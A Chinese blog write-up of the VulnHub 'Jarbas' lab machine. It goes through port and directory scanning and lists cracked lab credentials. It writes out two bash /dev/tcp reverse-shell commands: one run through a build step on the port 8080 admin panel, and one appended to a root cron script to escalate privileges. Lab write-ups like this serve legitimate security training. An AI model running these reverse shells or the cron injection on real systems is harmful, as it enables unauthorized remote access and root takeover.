vulnhub - Jarbas

vulnhub - Jarbas



信息收集



sudo nmap -sT -sV -sC -O -p22,80,3306,8080 192.168.157.176



sudo nmap -script=vuln -p22,80,3306,8080 192.168.157.176

有robots.txt

# we don't want robots to click "build" links

8080是后台登录



目录扫描

扫一下目录(不指定-x php,html的话没扫到)

sudo gobuster dir -u http://192.168.157.176 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,html



有/access.html

解完md5得到三个用户及密码

tiago:italia99

trindade:marianna

eder:vipsu

其中eder:vipsu可以登录8080的后台





登入CMS反弹shell

创建项目后翻找可以执行命令的地方

直接弹shell

/bin/bash -i >& /dev/tcp/192.168.157.161/9999 0>&1

保存后构建即可



没有权限

cat /etc/passwd

root:x:0:0:root:/root:/bin/bash

eder:x:1000:1000:Eder Luiz:/home/eder:/bin/bash



crontab提权

查看系统定时任务: cat /etc/crontab

发现了一个每五分钟定期执行的sh脚本CleaningScript.sh

将反弹Shell的命令写入脚本文件

echo "/bin/bash -i >& /dev/tcp/192.168.157.161/7777 0>&1" >> /etc/script/CleaningScript.sh

等shell就好了

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本

· Manus爆火,是硬核还是营销?

· 终于写完轮子一部分:tcp代理 了,记录一下

· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误

· 单元测试从入门到精通